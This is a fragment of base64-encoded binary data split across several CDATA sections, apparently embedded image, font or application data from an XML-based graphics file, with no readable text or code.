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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
